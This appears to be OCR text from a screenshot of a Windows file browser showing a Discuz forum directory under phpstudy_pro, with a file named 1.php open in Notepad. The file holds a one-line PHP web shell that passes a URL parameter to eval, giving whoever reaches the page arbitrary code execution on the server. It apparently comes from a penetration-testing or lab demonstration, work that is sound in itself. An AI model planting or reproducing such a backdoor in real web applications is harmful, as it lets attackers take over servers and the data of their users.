 计算机 本地磁盘 (C:) phpstudy_pro WWW discuz
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
1.php 2019/12/11 13:33 PHP 文件 1 KB
admin.php 2019/12/1 17:54 PHP 文件 3 KB
api.php
connect.php
crossdomain.xml
forum.php
group.php
home.php
index.php
member.php
misc.php
plugin.php
portal.php
robots.txt
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_GET[1])?>